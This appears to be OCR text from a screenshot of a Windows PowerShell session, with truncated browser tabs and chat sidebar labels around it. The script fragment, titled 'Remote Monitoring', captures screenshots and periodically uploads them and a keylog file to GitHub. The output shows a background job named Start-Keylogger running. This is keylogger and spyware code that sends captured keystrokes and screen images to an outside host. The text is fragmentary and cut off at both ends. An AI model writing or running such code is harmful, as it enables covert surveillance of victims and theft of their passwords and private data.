 (70) AI Cheats Are Evolving - Yo
Git Repository Installation Scrip
pages build and deployment · s
Remote Monitoring - Screensho
Windows PowerShell
>> # Capture Screenshot
>> $screenshot = Capture-Screenshot
>> Write-Host "Screenshot saved: $screenshot"
>>
>> # Upload screenshot to GitHub
>> Upload-To-GitHub -filePath $screenshot
>> Write-Host "Screenshot uploaded to GitHub"
>>
>> # Upload keylog file periodically
>> if (Test-Path $keylogPath) {
>> Upload-To-GitHub -filePath $keylogPath
>> Write-Host "Keylog uploaded to GitHub"
>> }
>> }
>> } catch {
>> Write-Host "An error occurred: $_"
>> } finally {
>> # Pause before closing
>> Read-Host "Press Enter to exit..."
>> }
>> }
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # -----------------------------------------
PS C:\Users\Shrijay> # Run the main function
PS C:\Users\Shrijay> Main
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
1 Job1 BackgroundJob Running True localhost Start-Keylogger
Today
Delet
Git Re
GitHu
GitHu
Powe
Previo
Remo
JADX
Mode
JNIBr
Apktool Compilation Error Fix